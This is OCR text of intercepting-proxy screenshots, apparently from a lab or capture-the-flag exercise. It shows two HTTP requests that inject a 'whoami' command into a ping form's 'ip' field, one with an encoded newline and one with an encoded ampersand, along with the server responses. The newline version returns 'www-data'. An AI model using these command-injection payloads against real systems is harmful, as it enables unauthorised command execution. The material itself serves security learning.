 Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.212:49388/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0awhoami
Response
Pretty Raw Hex Render \n
data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.015 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000
ms
37 www-data
38 </pre>
39 </p>
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.212:49388/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%26whoami
Response
Pretty Raw Hex Render \n
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.017 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
37 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000
ms
38 </pre>
39 </p>